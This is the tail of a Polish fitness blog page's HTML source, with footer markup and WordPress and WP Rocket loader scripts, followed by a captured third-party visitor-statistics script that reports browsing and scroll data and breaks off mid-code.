						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-581d50f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32815"><a href="https://poradyfit.pl/kontakt" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-32817"><a rel="privacy-policy" href="https://poradyfit.pl/polityka-prywatnosci" class="elementor-item" tabindex="-1">Polityka prywatności</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2799c08d e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2799c08d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5cb7115" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dccfaf9" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-959dc72" href="#" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-522f6daa elementor-widget elementor-widget-text-editor" data-id="522f6daa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Poradyfit @2026. Wszystkie prawa zastrzeżone 						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/poradyfit-v2/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"33297","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1763972435" id="wpil-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://poradyfit.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://poradyfit.pl/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768466736" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/poradyfit.pl\/wp-admin\/admin-ajax.php","nonce":"4f44e0d1f4","urls":{"assets":"https:\/\/poradyfit.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/poradyfit.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/poradyfit.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/poradyfit.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/poradyfit.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/poradyfit.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"066dbf9c42"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":33297,"title":"Okulary%20przeciws%C5%82oneczne%20dla%20sportowc%C3%B3w%20%E2%80%93%20ca%C5%82oroczny%20must%20have%20-%20PoradyFIT","excerpt":"","featuredImage":"https:\/\/poradyfit.pl\/wp-content\/uploads\/2023\/02\/1893282530_wp63f8740d392d78.94583184-1024x681.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://poradyfit.pl/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://poradyfit.pl/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.9" id="jet-elements-js" data-rocket-defer defer></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://poradyfit.pl/lifestyle/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html/?nocache=1769008224&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://poradyfit.pl/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.1" id="jet-blog-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://poradyfit.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["\/wp-content\/uploads\/2022\/08\/logo-full-white-1.svg"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/poradyfit.pl\/wp-admin\/admin-ajax.php","nonce":"0e288c2ff1","url":"https:\/\/poradyfit.pl\/lifestyle\/okulary-przeciwsloneczne-dla-sportowcow-caloroczny-must-have.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://poradyfit.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08c8191ccd3345b08cc3788058d82856","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769008224 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/492222105.iks5iyshmw6wlqu445cpslfi1z0jty
body_size: 7062
content:
if(top.window.X8bae8bbc5f346901a788ae426f5b1859==undefined) {top.window.X8bae8bbc5f346901a788ae426f5b1859=1;X492222105={a:function(){I492222105="iks5iyshmw6wlqu445cpslfi1z0jty";coo_n="us"+("t"+"at_")+I492222105+"=";coo_s=document.cookie.split(";");coo_uu_492222105=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_492222105=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I492222105+'_'+coo_uu_492222105+'?sess=91169495167209&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X492222105.w_act=1;X492222105.w_act_single=0;});this.aE(top.window,"blur",function(){X492222105.w_act_single=1;X492222105.lifelimit=(new Date().getTime())+3*60*1000;X492222105.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X492222105.aE(d,"mousemove",X492222105.rIT);X492222105.aE(d,"click",X492222105.rIT);X492222105.aE(w,"scroll",X492222105.rIT);X492222105.aE(d,"keyup",X492222105.rIT);X492222105.aE(d,"touchstart",X492222105.rIT);X492222105.aE(d,"touchmove",X492222105.rIT);X492222105.rIT();});this.ping=function(){if(X492222105.stopped!=0) return false;t=(new Date().getTime());if(X492222105.w_act==1 || X492222105.w_act_single==1) {X492222105.im('/livestat/iks5iyshmw6wlqu445cpslfi1z0jty/91169495167209?p='+X492222105.pos_progress+'&t='+t+X492222105.e_info);if(X492222105.e_info!="") X492222105.e_info="";if(X492222105.w_act_single==1) {X492222105.w_act=0;X492222105.w_act_single=0;}} else {if(t>X492222105.lifelimit) X492222105.imX();}if(t>X492222105.t_dur) X492222105.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X492222105.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X492222105;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X492222105.scrl);X.rE(top.window,"resize",X492222105.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) 